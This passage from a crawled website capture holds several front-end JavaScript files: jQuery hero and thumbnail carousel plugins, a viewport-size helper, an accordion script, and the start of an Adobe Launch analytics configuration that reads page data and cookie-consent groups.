                    $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').removeAttr('style');
                }
            }
        }
        else {
            if ($(_heroCarousel).find('.content').length > 0) {
                _width = _viewportWidth;
                _element.find('> li').css('width', _viewportWidth);

                $(_heroCarousel).find('> ul').find('> li').each(function () {
                    $(this).find('.content').addClass('x-content');
                    $(this).css('width', _viewportWidth);
                });

                if (_viewportWidth > 400) {
                    $(_heroCarousel).removeAttr('style');
                    $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').removeAttr('style');

                    $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').css('padding-bottom', _element.find('> li').height() + 150);
                    $(_heroCarousel).css('padding-bottom', _element.find('> li.active').height());
                }
                else {
                    $(_heroCarousel).removeAttr('style');
                    $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').removeAttr('style');
                }
            }
        }

        _length = _element.find('> li').length;

        _element.removeAttr('style');

        if ($(_heroCarousel).find('.content').length > 0) {
            _element.css({
                'width': (_length * _width),
                'left': (_element.css(transformProperty, 'translate3d(' + (_width * -1) + 'px, 0px, 0px)'))
            });

            _setTransform(_element, _currIndex, true, { _liWidth: _width });
        }

        if ($(_heroCarousel).find('.content').length == 0) {
            if (!$(_heroCarousel).parent().hasClass('fullscreen') && !$(_heroCarousel).parent().hasClass('standard-screen')) {
                _resetHeroCarousel();
            }
        }
    };

    var _assignAttribute = function () {
        if (_heroLiLength > 1) {
            if (!$(_heroCarousel).parent().hasClass('fullscreen')) {
                _createNavigation();
            }

            if (!_isMobile && !$(_heroCarousel).parent().hasClass('fullscreen')) {
                _createPagination();
            }

            if (!$(_heroCarousel).parent().hasClass('fullscreen')) {
                _createCounter();

                $(_heroCarousel).find('> ul').find('> li').eq(1).addClass('active');
                $(_heroCarousel).find('> ul').find('> li.active').prev().addClass('prevNode');
                $(_heroCarousel).find('> ul').find('> li.active').next().addClass('nextNode');
            }
        }
        else {
            $(_heroCarousel).find('> ul').find('> li').addClass('active');
        }

        if (_isMobile && _viewportWidth < 768) {
            if ($(_heroCarousel).find('.content').length > 0) {
                $(_heroCarousel).find('> ul').find('> li').each(function () {
                    $(this).find('.content').addClass('x-content');
                    $(this).css('width', _viewportWidth);
                });

                if (_viewportWidth > 400) {
                    $(_heroCarousel).css('padding-bottom', _element.find('> li').height() + 100);
                }
                else {
                    $(_heroCarousel).removeAttr('style');
                    $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').removeAttr('style');
                }
            }
        }
        else if (!_isMobile && _viewportWidth < 768) {
            if ($(_heroCarousel).find('.content').length > 0) {
                $(_heroCarousel).find('> ul').find('> li').each(function () {
                    $(this).find('.content').addClass('x-content');
                    $(this).css('width', _viewportWidth);
                });

                if (_viewportWidth > 400) {
                    $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').css('padding-bottom', _element.find('> li').height() + 100);
                    $(_heroCarousel).css('padding-bottom', _element.find('> li.active').height());
                }
                else {
                    $(_heroCarousel).removeAttr('style');
                    $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').removeAttr('style');
                }
            }
        }
    };

    var _resetViewport = function () {
        _viewportWidth = viewportSize.getWidth();
        _viewportHeight = viewportSize.getHeight();
    };

    var _resetHeroCarousel = function () {
        var imageUrl = $(_heroCarousel).find('> ul').find('> li > .image-preview-container > .image-preview-wrapper > .image-preview').css('background-image');

        if (typeof imageUrl !== 'undefined') {
            imageUrl = (imageUrl.match(/url\("/i) !== null ? imageUrl.replace('url("', '').replace('")', '') : imageUrl.replace('url(', '').replace(')', ''));

            _href = $(_heroCarousel).find('> ul').find('> li > .image-preview-container > .image-preview-wrapper').attr('href');

            $(_heroCarousel).find('.image-preview-container').children().remove();

            $(_heroCarousel).find('.image-preview-container').append('<img alt="" />');
            $(_heroCarousel).find('.image-preview-container').find('> img').attr('src', imageUrl);

            if (_href !== undefined) {
                $('.hero-container.single.no-caption').find('> .image-preview-wrapper > img').wrap('<a href="' + _href + '">');
            }
        }
    };

    var _imageOriginalDimension = function () {
        if ($('.hero-container.single.no-caption').length > 0) {
            var $image = $('.hero-container.single.no-caption').find('.image-preview-container').first().find('img');
        }
        else if ($('.hero-container.fullscreen').length > 0) {
            var $image = $('.hero-container.fullscreen').find('.image-preview-container').first().find('img');
        }

        $imageOriginalHeight = $($image).height();
        $imageOriginalWidth = $($image).width();
    };

    var _resizeCarousel = function () {
        var $dynamicHeight = (_viewportWidth * $imageOriginalHeight / $imageOriginalWidth);
        var $dynamicWidth = ($dynamicHeight * $imageOriginalWidth / $imageOriginalHeight);

        if (_viewportWidth < 1600) {
            if (($('.hero-container.fullscreen').length > 0) || ($('.hero-container.single.no-caption').length > 0)) {
                $('.hero-container').find('.image-preview-container').find('img').css({
                    'height': $dynamicHeight,
                    'width': _viewportWidth
                });

                $('.hero-container').find('.image-preview-container').css({
                    'padding-bottom': $dynamicHeight
                });

                $(_heroCarousel).css({
                    'padding-bottom': $dynamicHeight
                });

                $('.hero-container').css({
                    'height': $dynamicHeight
                });
            }
        }
        else {
            if (($('.hero-container.fullscreen').length > 0) || ($('.hero-container.single.no-caption').length > 0)) {
                $('.hero-container').find('.image-preview-container').find('img').css({
                    'height': 'auto',
                    'width': 'auto'
                });

                $('.hero-container').find('.image-preview-container').css({
                    'padding-bottom': $imageOriginalHeight
                });

                $(_heroCarousel).css({
                    'padding-bottom': $imageOriginalHeight
                });

                $('.hero-container').css({
                    'height': $imageOriginalHeight
                });
            }
        }
    };

    var _removeLoader = function () {
        clearTimeout(_clearTimeoutLoader);
        _clearTimeoutLoader = setTimeout(function () {
            if ($('.img-loader').length > 0) {
                $('.img-loader').parent().hide();
            }
        }, 500);
    };

    var _events = function () {
        if (!_isMobile && !_isIPad) {
            $(window).on('resize', function () {
                clearTimeout(_timeout);
                _timeout = setTimeout(function () {
                    _windowResize();

                    if ($(_heroCarousel).parent().hasClass('single') && $(_heroCarousel).parent().hasClass('no-caption') && !$(_heroCarousel).parent().hasClass('standard-screen')) {
                        _resizeCarousel();
                    }
                    else if ($(_heroCarousel).parent().hasClass('fullscreen')) {
                        _resizeCarousel();
                    }
                }, 500);
            });
        }
        else {
            $(window).on('orientationchange', function () {
                clearTimeout(_timeout);
                _timeout = setTimeout(function () {
                    _windowResize();

                    if ($(_heroCarousel).parent().hasClass('single') && $(_heroCarousel).parent().hasClass('no-caption') && !$(_heroCarousel).parent().hasClass('standard-screen')) {
                        _resizeCarousel();
                    }
                    else if ($(_heroCarousel).parent().hasClass('fullscreen')) {
                        _resizeCarousel();
                    }
                }, 500);
            });
        }

        $(window).on('load', function () {
            if ($(_heroCarousel).parent().hasClass('fullscreen')) {
                if ($(_heroCarousel).find('ul > li.active > .image-preview-container > img').height() > 550) {
                    _heroCarouselAnimation();
                }
                else {
                    _heroCarouselAnimation();
                }
            }

            if ($(_heroCarousel).parent().hasClass('single') && $(_heroCarousel).parent().hasClass('no-caption') && !$(_heroCarousel).parent().hasClass('standard-screen')) {
                _imageOriginalDimension();
                _resizeCarousel();
            }

            if ($(_heroCarousel).parent().hasClass('fullscreen')) {
                _imageOriginalDimension();
                _resizeCarousel();
            }
        });
    };

    function heroCarouselPlugin(element, options) {
        this.element = element;
        this.options = $.extend({}, carouselOptions, options);

        this._defaults = carouselOptions;
        this._name = pluginName;

        this.init();
    }

    heroCarouselPlugin.prototype.init = function () {
        var _firstchild = '', _lastchild = '';

        _heroCarousel = this.element;

        _viewportWidth = viewportSize.getWidth();
        _viewportHeight = viewportSize.getHeight();

        if (!_isMobile && _viewportWidth < 768) {
            _liWidth = _viewportWidth;
        }
        else {
            _liWidth = $(_heroCarousel).find('> ul').find('> li').width();
        }

        _heroLiLength = $(_heroCarousel).find('> ul').find('> li').length;

        _element = $(_heroCarousel).find('> ul');

        transformProperty = _getProperty('Transform');
        transitionProperty = _getProperty('Transition');

        if (_heroLiLength > 1) {
            if (!$(_heroCarousel).parent().hasClass('fullscreen')) {
                _firstchild = _element.find('> li:first-child').clone(true);
                _lastchild = _element.find('> li:last-child').clone(true);

                _element.prepend(_lastchild.addClass('cloned'));
                _element.append(_firstchild.addClass('cloned'));

                _heroLiLength = $(_heroCarousel).find('> ul').find('> li').length;

                _element.css({
                    'width': (_heroLiLength * _liWidth),
                    'left': (_element.css(transformProperty, 'translate3d(' + (_liWidth * -1) + 'px, 0px, 0px)'))
                });
            }
            else {
                //$('.secondary-navigation, .slideshow-container, .content-container').hide();
                clearInterval(_timeout);
                _timeout = setInterval(function () {
                    $(_heroCarousel).parent().css('height', $(_heroCarousel).find('ul > li.active > .image-preview-container > img').height());
                }, 0);
                $(_heroCarousel).find('> ul > li').first().addClass('active');
            }
        }
        else {
            $(_heroCarousel).parent().addClass('single');

            if ($(_heroCarousel).find('.content').length == 0) {
                $(_heroCarousel).parent().addClass('no-caption');

                if (!$(_heroCarousel).parent().hasClass('fullscreen') && !$(_heroCarousel).parent().hasClass('standard-screen')) {
                    _resetHeroCarousel();
                }
            }
        }

        _assignAttribute();
        _events();
    }

    $.fn[pluginName] = function (options) {
        return this.each(function () {
            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName, new heroCarouselPlugin(this, options));
            }
        });
    }
})(jQuery.noConflict());


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/christies/viewportSize-min.js
body_size: 479
content:
/*! viewportSize | Author: Tyson Matanich, 2013 | License: MIT */
(function (n) { n.viewportSize = {}, n.viewportSize.getHeight = function () { return t("Height") }, n.viewportSize.getWidth = function () { return t("Width") }; var t = function (t) { var f, o = t.toLowerCase(), e = n.document, i = e.documentElement, r, u; return n["inner" + t] === undefined ? f = i["client" + t] : n["inner" + t] != i["client" + t] ? (r = e.createElement("body"), r.id = "vpw-test-b", r.style.cssText = "overflow:scroll", u = e.createElement("div"), u.id = "vpw-test-d", u.style.cssText = "position:absolute;top:-1000px", u.innerHTML = "<style>@media(" + o + ":" + i["client" + t] + "px){body#vpw-test-b div#vpw-test-d{" + o + ":7px!important}}<\/style>", r.appendChild(u), i.insertBefore(r, e.head), f = u["offset" + t] == 7 ? i["client" + t] : n["inner" + t], i.removeChild(r)) : f = n["inner" + t], f } })(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/modules/accordions.min.js
body_size: 302
content:
function accordionOpen(){var e="div.accordionContent",t=".accordionItem.active .accordionContent",a="div.accordionItem",i=0;jQuery(e).each(function(){i=jQuery(this).height(),jQuery(this).attr("data-height",i)}),jQuery(e).css("max-height","0"),jQuery("a.accordionTitle").on("click",function(i){if(i.preventDefault(),jQuery(e).css("max-height","0"),jQuery(this).parent(a).hasClass("active"))jQuery(this).parent(a).removeClass("active");else{jQuery(a).removeClass("active"),jQuery(this).parent(a).addClass("active");var r=jQuery(t).attr("data-height");console.log(r)}!jQuery(t).height()>0&&jQuery(t).css("max-height",r+"px")})}jQuery(document).ready(function(){accordionOpen()});

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/scripts/christies/carousel.js
body_size: 3331
content:
(function ($) {

    "use strict";

    var horizontalcarouselPluginName = 'horizontalcarousel';
    var verticalcarouselPluginName = 'verticalcarousel';
    var document = window.document;

    //step: the increment when next/previous is clicked
    //current: current index displayed
    //visible: number of li elements shown at a time
    //speed: higher number is slower
    //liWidth: width of each li element
    //carouselHeight: div height of entire carousel
    var horizontalcarouselDefaults = {
        position: 'relative',
        step: 1,
        current: 0,
        visible: 6,
        speed: 1000,
        liWidth: 160,
        carouselHeight: 250,
        carouselTotalWidthOffset: 0,
        btnLeftId: null,
        btnRightId: null,
        controllerId: null,
        showTitleBoxTop: false,
        showTitleBoxBottom: false,
        hideTitleBoxTop: false,
        hideTitleBoxBottom: false,
        titleBoxTopHeight: 0,
        titleBoxBottomHeight: 0,
        transition: 'slide',
        hideThumbs: true,
        hideThumbsSpeed: 500,
        autoPlay: false,
        hideThumbsAtStart: false,
        hideTitleBoxTopAtStart: false,
        animateTitleBoxTopOnChange: false,
        animateTitleBoxBottomOnChange: false,
        openLinksInNewWindow: false,
        rotationSeconds: 5
    };

    //step: the increment when next/previous is clicked
    //current: current index displayed
    //visible: number of li elements shown at a time
    //speed: higher number is slower
    //liHeight: height of each li element
    var verticalcarouselDefaults = {
        step: 5,
        current: 0,
        visible: 5,
        speed: 1000,
        liHeight: 50,
        carouselTotalHeightOffset: 0,
        btnUpId: 'btnUp',
        btnDownId: 'btnDown'
    };

    function horizontalcarouselPlugin(element, options) {
        this.element = element;
        this.options = $.extend({}, horizontalcarouselDefaults, options);

        this._defaults = horizontalcarouselDefaults;
        this._name = horizontalcarouselPluginName;

        this.init();
    }

    function verticalcarouselPlugin(element, options) {
        this.element = element;
        this.options = $.extend({}, verticalcarouselDefaults, options);

        this._defaults = verticalcarouselDefaults;
        this._name = verticalcarouselPluginName;

        this.init();
    }

    horizontalcarouselPlugin.prototype.init = function () {
        var position = this.options.position;
        var carouselId = this.element.id;
        var step = this.options.step;
        var current = this.options.current;
        var visible = this.options.visible;
        var speed = this.options.speed;
        var liWidth = this.options.liWidth;
        var carouselHeight = this.options.carouselHeight;
        var carouselTotalWidthOffset = this.options.carouselTotalWidthOffset;
        var btnLeftId = this.options.btnLeftId;
        var btnRightId = this.options.btnRightId;
        var controllerId = this.options.controllerId;
        var showTitleBoxTop = this.options.showTitleBoxTop;
        var showTitleBoxBottom = this.options.showTitleBoxBottom;
        var hideTitleBoxTop = this.options.hideTitleBoxTop;
        var hideTitleBoxBottom = this.options.hideTitleBoxBottom;
        var titleBoxTopHeight = this.options.titleBoxTopHeight;
        var titleBoxBottomHeight = this.options.titleBoxBottomHeight;
        var transition = this.options.transition;
        var hideThumbs = this.options.hideThumbs;
        var hideThumbsSpeed = this.options.hideThumbsSpeed;
        var autoPlay = this.options.autoPlay;
        var hideThumbsAtStart = this.options.hideThumbsAtStart;
        var hideTitleBoxTopAtStart = this.options.hideTitleBoxTopAtStart;
        var animateTitleBoxTopOnChange = this.options.animateTitleBoxTopOnChange;
        var animateTitleBoxBottomOnChange = this.options.animateTitleBoxBottomOnChange;
        var openLinksInNewWindow = this.options.openLinksInNewWindow;
        var rotationSeconds = this.options.rotationSeconds;

        var maximum = $('#' + carouselId).find('ul').first().find('li').length;

        if (visible == 0)
            visible = maximum;

        var ulSize = liWidth * maximum;
        var divSize = liWidth * visible - carouselTotalWidthOffset;

        $('#' + carouselId).css('width', divSize + 'px').css('height', carouselHeight + 'px').css('visibility', 'visible').css('overflow', 'hidden').css('position', 'relative');

        $('#' + carouselId).find('ul').first().css('width', ulSize + 'px').css('left', -(current * liWidth)).css('position', position);

        if (current == 0) {
            $('#' + btnLeftId).addClass('off');
        }
        if (visible >= maximum) {
            $('#' + btnRightId).addClass('off');
        }

        $('#' + btnRightId).click(function () {
            if (step == 0) {
                step = maximum - visible;
            }
            if (current + step < 0 || current + step > maximum - visible) {
                return false;
            }
            else {
                current = current + step;
                $('#' + carouselId).find('ul').first().animate({ left: -(liWidth * current) }, speed, null);

                $('#' + btnLeftId).removeClass('off');

                if (current + visible >= maximum) {
                    $('#' + btnRightId).addClass('off');
                }
            }
            return false;
        });

        $('#' + btnLeftId).click(function () {
            if (current - step < 0 || current - step > maximum - visible) {
                return false;
            }
            else {
                current = current - step;
                $('#' + carouselId).find('ul').first().animate({ left: -(liWidth * current) }, speed, null);

                $('#' + btnRightId).removeClass('off');

                if (current == 0) {
                    $('#' + btnLeftId).addClass('off');
                }
            }
            return false;
        });

        //show/hide thumbs
        //show/hide top text
        //show/hide bottom text
        $('#' + carouselId).hoverIntent(
			function () {
			    if (hideThumbs) {
			        $(this).find('#hiddenthumbs').first().show();
			        $(this).find('#hiddenthumbs').first().animate({ bottom: 0 }, hideThumbsSpeed, null);
			    }

			    if (hideTitleBoxTop) {
			        $('#' + carouselId).find('.toptext').first().animate({ top: 0 }, hideThumbsSpeed, null);
			    }

			    if (hideTitleBoxBottom) {
			        $('#' + carouselId).find('.bottomtext').first().animate({ bottom: 0 }, hideThumbsSpeed, null);
			    }

			    return false;
			},
			function () {
			    if (hideThumbs) {
			        $(this).find('#hiddenthumbs').first().show();
			        $(this).find('#hiddenthumbs').first().animate({ bottom: -titleBoxBottomHeight }, hideThumbsSpeed, null);
			    }

			    if (hideTitleBoxTop) {
			        $('#' + carouselId).find('.toptext').first().animate({ top: -titleBoxTopHeight }, hideThumbsSpeed, null);
			    }

			    if (hideTitleBoxBottom) {
			        $('#' + carouselId).find('.bottomtext').first().animate({ bottom: -titleBoxBottomHeight }, hideThumbsSpeed, null);
			    }

			    return false;
			}
		);

        //change to this carousel depends on click from a partnering carousel
        if (controllerId) {

            if (hideThumbsAtStart) {
                $('#' + carouselId).find('#hiddenthumbs').first().css('bottom', -titleBoxBottomHeight + 'px');
            }

            if (hideTitleBoxTopAtStart) {
                $('#' + carouselId).find('.toptext').first().css('top', -titleBoxTopHeight + 'px');
            }

            if (animateTitleBoxTopOnChange) {
                $('#' + carouselId).find('.toptext').first().css('top', -titleBoxTopHeight + 'px');
            }

            //initial load text
            if (showTitleBoxTop || showTitleBoxBottom) {
                var title = $('#' + controllerId).find("li .title").first().html();
                var description = $('#' + controllerId).find("li .description").first().html();

                var alltext = '';
                if (title) {
                    alltext += title;
                }
                if (description) {
                    alltext += '<p>' + description + '</p>';
                }
                if (alltext != '') {
                    if (showTitleBoxTop) {
                        $('#' + carouselId).find('.toptext').first().html(alltext);
                    }
                    if (showTitleBoxBottom) {
                        $('#' + carouselId).find('.bottomtext').first().html(alltext);
                    }
                }
            }

            if (autoPlay) {
                var currIndex = 0;

                var rotationMilliseconds = rotationSeconds != 0 ? rotationSeconds * 1000 : 1000;

                var playback = setInterval(function () {

                    //roll to next slide
                    if (currIndex + 1 < maximum) {
                        currIndex++;
                    }
                    else {
                        currIndex = 0;
                    }

                    $('#' + controllerId).find('ul').first().find('li:nth-child(' + (currIndex + 1) + ')').trigger('click', true);

                    //}, 5000);
                }, rotationMilliseconds);
            }

            $('#' + controllerId).find('ul').first().find('li').bind('click', function (event, continueAutoPlay) {

                if (autoPlay && !continueAutoPlay) {
                    clearInterval(playback);
                }

                //remove focus state from all images before putting focus on current image
                $(this).parent('ul').find('.image img').removeClass('focused');
                $(this).find('.image img').addClass('focused');

                //show hide red bar if available
                if ($(this).find('.image img').siblings('.caption').length > 0) {
                    $(this).parent('ul').find('.image img').siblings('.caption').hide();
                    $(this).find('.image img').siblings('.caption').show();
                }


                var imgsrc = $(this).find('.image').find('img').attr('src');
                var link = $(this).find('.link').find('a').attr('href');
                if (!link) {
                    link = $(this).find('.link').html();
                }
                if (link) {
                    link = link.replace(/\s/g, "");
                }
                var title = $(this).find('.title').html();
                var description = $(this).find('.description').html();
                var titleTop = $(this).find('.titleTop').html();
                if (titleTop && titleTop.length == 0) titleTop = title;

                if (link != null && link != '') {
                    $('#' + carouselId).unbind("click");
                    $('#' + carouselId).click(function () {
                        if (!s)
                            s = s_gi("christiesprod");
                        s.events = 'event80';
                        s.tl(this, 'o', 'event80');	
                        if (self != top) openLinksInNewWindow = true;
                        if (openLinksInNewWindow == false)
                            window.location = link;
                        else
                            window.open(link);
                    });
                }

                var index = $('#' + controllerId).find('li').index($('li:has(img[src="' + imgsrc + '"])'));

                if (index == -1) {
                    index = $(this).find(".index").html();
                }

                current = index - 1;

                var topText = '';
                var bottomText = '';
                if (current + step < 0 || current + step > maximum - visible) { return; }
                else {
                    current = current + step;

                    if (transition == 'slide') {
                        $('#' + carouselId).find('ul').first().animate({ left: -(liWidth * current) }, speed, null);
                    }
                    else if (transition == 'fade') {
                        $('#' + carouselId).find('ul').first().fadeOut(speed, function () {
                            $('#' + carouselId).find('ul').first().animate({ left: -(liWidth * current) }, speed, null);
                            $('#' + carouselId).find('ul').first().fadeIn(speed);
                        });
                    }
                    else if (transition == 'fadeTo') {
                        $('#' + carouselId).css('opacity', '0.8');
                        $('#' + carouselId).css('filter', 'alpha(opacity = 80)');
                        $('#' + carouselId).find('ul').first().fadeOut(speed, function () {
                            $('#' + carouselId).find('ul').first().animate({ left: -(liWidth * current) }, speed, null);
                            $('#' + carouselId).find('ul').first().fadeIn(speed);
                            $('#' + carouselId).css('opacity', '1.0');
                            $('#' + carouselId).css('filter', 'alpha(opacity = 100)');
                        });
                    }
                    else { //default to slide effect if provided transition is not in this list
                        $('#' + carouselId).find('ul').first().animate({ left: -(liWidth * current) }, speed, null);
                    }

                    //change text if available

                    if (title) {
                        bottomText += title;
                    }
                    if (titleTop) {
                        topText += titleTop;
                    }
                    if (description) {
                        topText += '<p>' + description + '</p>';
                        bottomText += '<p>' + description + '</p>';
                    }
                    $('#' + carouselId).find('.toptext').first().html(topText);

                    //we set the text aftet the bottom text has been animated back up
                    if (!animateTitleBoxBottomOnChange) {
                        $('#' + carouselId).find('.bottomtext').first().html(bottomText);
                    }
                }

                //show drop down effect ex: interiors page
                if (animateTitleBoxTopOnChange) {
                    $('#' + carouselId).find('.toptext').first().css('top', -titleBoxTopHeight + 'px');
                    $('#' + carouselId).find('.toptext').first().animate({ top: 0 }, hideThumbsSpeed, null);
                }

                //i.e. Homepage
                if (animateTitleBoxBottomOnChange) {

                    $('#' + carouselId).find('.bottomtext').first().animate({ bottom: -titleBoxBottomHeight }, hideThumbsSpeed,
						function () {
						    //$('#' + carouselId).find('.bottomtext').first().html(topText);
						    $('#' + carouselId).find('.bottomtext').first().html(bottomText);
						    $('#' + carouselId).find('.bottomtext').first().animate({ bottom: 0 }, hideThumbsSpeed, null);
						}
					);
                }

                return false;

            });

            //click first slide at the beginning
            if (autoPlay) {
                $('#' + controllerId).find('ul').first().find('li:nth-child(1)').trigger('click', true);
            }

            //show all images and panels
            $('#' + carouselId).find('div.image').show();
            if (animateTitleBoxTopOnChange || showTitleBoxTop)
                $('#' + carouselId).find('.toptext').show();
            if (showTitleBoxBottom)
                $('#' + carouselId).find('.bottomtext').show();
            $('#' + controllerId).show();
        }
    };

    verticalcarouselPlugin.prototype.init = function () {
        var carouselId = this.element.id;
        var step = this.options.step;
        var current = this.options.current;
        var visible = this.options.visible;
        var speed = this.options.speed;
        var liHeight = this.options.liHeight;
        var carouselTotalHeightOffset = this.options.carouselTotalHeightOffset;
        var btnUpId = this.options.btnUpId;
        var btnDownId = this.options.btnDownId;

        var maximum = $('#' + carouselId + ' ul li').length;
        var ulSize = liHeight * maximum;
        var divSize = liHeight * visible - carouselTotalHeightOffset;

        $('#' + carouselId).css("height", divSize + "px").css("visibility", "visible").css("overflow", "hidden").css("position", "relative");

        $('#' + carouselId).find('ul').first().css("height", ulSize + "px").css("top", -(current * liHeight)).css("position", "relative");

        if (current == 0) {
            $('#' + btnUpId).addClass('off');
        }
        if (visible >= maximum) {
            $('#' + btnDownId).addClass('off');
        }

        $('#' + btnDownId).click(function () {
            if (current + step < 0 || current + step > maximum - visible) { return; }
            else {
                current = current + step;
                $('#' + carouselId + ' ul').animate({ top: -(liHeight * current) }, speed, null);

                $('#' + btnUpId).removeClass('off');

                if (current + visible >= maximum) {
                    $('#' + btnDownId).addClass('off');
                }
            }
            return false;
        });

        $('#' + btnUpId).click(function () {
            if (current - step < 0 || current - step > maximum - visible) { return; }
            else {
                current = current - step;
                $('#' + carouselId + ' ul').animate({ top: -(liHeight * current) }, speed, null);

                $('#' + btnDownId).removeClass('off');

                if (current == 0) {
                    $('#' + btnUpId).addClass('off');
                }
            }
            return false;
        });
    };

    // A really lightweight plugin wrapper around the constructor, 
    // preventing against multiple instantiations
    $.fn[horizontalcarouselPluginName] = function (options) {
        return this.each(function () {
            if (!$.data(this, 'plugin_' + horizontalcarouselPluginName)) {
                $.data(this, 'plugin_' + horizontalcarouselPluginName, new horizontalcarouselPlugin(this, options));
            }
        });
    }

    $.fn[verticalcarouselPluginName] = function (options) {
        return this.each(function () {
            if (!$.data(this, 'plugin_' + verticalcarouselPluginName)) {
                $.data(this, 'plugin_' + verticalcarouselPluginName, new verticalcarouselPlugin(this, options));
            }
        });
    }

})(jQuery.noConflict());


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.min.js
body_size: 106630
content:
// For license information, see `https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-12-04T01:12:35Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENfb44f5ad6fac42c18a178bc1cd86a2a4",stage:"production"},dataElements:{"Artist Page: Follow iD":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},"Lot Page: Object ID for Absentee bid ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},ACR_ANA_ref_info:{modulePath:"core/src/lib/dataElements/sessionStorage.js",settings:{name:"ANA_ref_info"}},"Department Page-Auction Results-Follow-sale id ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).parent().parent().siblings().find("h4.list-items--item--image-description--caption.p--captions a").text().replace("Sale",""))}}},"GDL - event":{modulePath:"adobegoogledatalayer/src/lib/dataElements/gtmDlPropertyKey.js",settings:{value:"event",isReturnOnlyEventProps:!0}},ecom_lot_status:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.status"}},ecom_primary_client_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.primaryAccountHolderClientGuid"}},"MSLP-Slideshow Number-Previous slide":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=jQuery("span.counter").html(),t=jQuery("span.total-count").html();return Number(e),"Slideshow- "+(1===Number(e)?t:Number(e)-1)+" of "+t}}},ACR_OneTrust_OptantConsent:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.cookie.get("OptanonConsent"),t=[];return e&&(e=decodeURIComponent(e).split("&")).length&&e.forEach((function(e){0===e.indexOf("groups=")&&e.replace("groups=","").split(",").forEach((function(e){t.push(e.split(":")[0])}))})),t}}},ecom_lot_title:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.lotTitle"}},"Department Page-Exceptional Prices-Follow-sale id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).parent().siblings().find("p.slideshow--image-description--caption\\' a").first().text().replace("Sale",""))}}},"Video ID":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"id",elementSelector:".video-js"}},ecom_sale_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleNumber"}},"ACR Sale Registration ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"intSaleID",caseInsensitive:!0}},ecom_culture_code:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.cultureCode"}},GDL_since_last_event:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){window.eventDataLayer=window.eventDataLayer||[];try{for(var e=[],t={},n=0;n<eventDataLayer.length;n++)eventDataLayer[n].event&&eventDataLayer[n].event.length>0&&e.push(n);if(e.length>1)var r=e[e.length-2];else r=-1;for(n=r+1;n<eventDataLayer.length;n++)for(var a=Object.keys(eventDataLayer[n]),i=0;i<a.length;i++){var o=a[i];t[o]=eventDataLayer[n][o]}return t}catch(e){return{}}}}},ecom_site_section:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.siteSection"}},ACR_OneTrust_Performance:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("2")?"true":"false"}}},"Cal-Follow Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},ACR_OneTrust_Targeting:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("4")?"true":"false"}}},auction_name_mslp:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop7"}},ACR_app_version_build:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(_satellite.getVar("mob-app")){var e=navigator.userAgent.match(/\[(.*)\]/);if(e&&Array.isArray(e)&&2==e.length){for(var t=e[1].split(";"),n=0;n<t.length;n++)if("CRSV"==t[n].split("/")[0])var r=t[n].split("/")[1];else if("CRSB"==t[n].split("/")[0])var a=t[n].split("/")[1];if(r&&a)return r+"-"+a}}return}catch(e){}}}},"press center-left rail position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return 